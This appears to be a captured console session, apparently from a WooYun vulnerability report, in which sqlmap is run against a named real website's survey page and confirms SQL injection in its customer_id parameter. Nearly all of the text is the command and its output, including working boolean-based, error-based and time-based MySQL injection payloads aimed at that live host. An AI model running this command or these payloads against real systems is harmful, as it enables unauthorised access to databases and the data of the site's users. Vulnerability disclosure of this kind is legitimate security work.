 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/survey/sh
ow_survey.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:35:36
73
12:35:36] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[12:35:36] [INFO] resuming back-end DBMS 'mysql'
[12:35:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-2116 OR (6631=6631)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8064 OR (SELECT 4852 FROM(SELECT COUNT(*),CONCAT(0x717
a7a6b71,(SELECT (CASE WHEN (4852=4852) THEN 1 ELSE 0 END)),0x716b6b7a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-2481 OR 1133=SLEEP(5)
---
www.wooyun.org